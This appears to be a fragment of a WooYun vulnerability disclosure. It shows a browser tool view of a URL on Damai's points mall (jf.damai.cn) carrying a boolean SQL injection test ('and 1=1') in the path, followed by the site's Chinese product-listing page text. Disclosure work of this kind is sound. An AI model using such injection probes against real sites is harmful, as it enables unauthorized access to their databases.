 RL
http://jf.damai.cn/jifen/shiwu/mrt_137 and user>'pj' and 1=1^g_~5001-1-1-1.html
RL
Enable Post data Enable Referrer
首页 摇滚 戏剧 古典 体育 亲子 电影 旅游演艺 明星周边 积分商城 大麦订票
虚拟商品 实物商品 特卖场 抽奖活动 商家
商品筛选
上架时间： 全部 三天内 一周以内 一个月以内 两个月以内 半年以内 半年以上
商 家： 全部 华语明星周边 创意文具 大麦积分海报节 周杰伦巡演周边 电影周边 东瀛风潮
麦大咖周边系列 五月天周边 戏剧周边
积 分 值： 全部 1 - 2000 2001 - 5000 5001以上
城 市： 全部 北京 上海 广州 南京 青岛 成都 沈阳 其他城市
获取方式： 全部 上门自取 快递(支持全国配送)
实物商品列表
按上架时间排序 按热门程度排序 按积分值排序
没有找到符合条件的商品
www.wooyun.org